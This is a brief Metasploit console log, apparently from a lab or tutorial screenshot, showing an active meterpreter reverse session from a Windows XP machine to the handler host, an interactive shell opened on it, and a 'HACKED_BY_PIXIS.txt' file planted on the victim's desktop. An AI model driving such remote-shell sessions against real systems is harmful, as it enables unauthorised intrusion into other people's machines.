 msf exploit(handler) > sessions list
Active sessions
===============
Id  Type                   Information                              Connection
--  ----                   -----------                              ----------
2   meterpreter x86/windows  HACKNDO-8513385\pixis @ HACKNDO-8513385  192.168.1.104:6666 -> 192.168.1.101:1160 (192.168.1.101)
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1364 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\pixis\Desktop>copy NUL "HACKED_BY_PIXIS.txt"
copy NUL "HACKED_BY_PIXIS.txt"
1 file(s) copied.
C:\Documents and Settings\pixis\Desktop>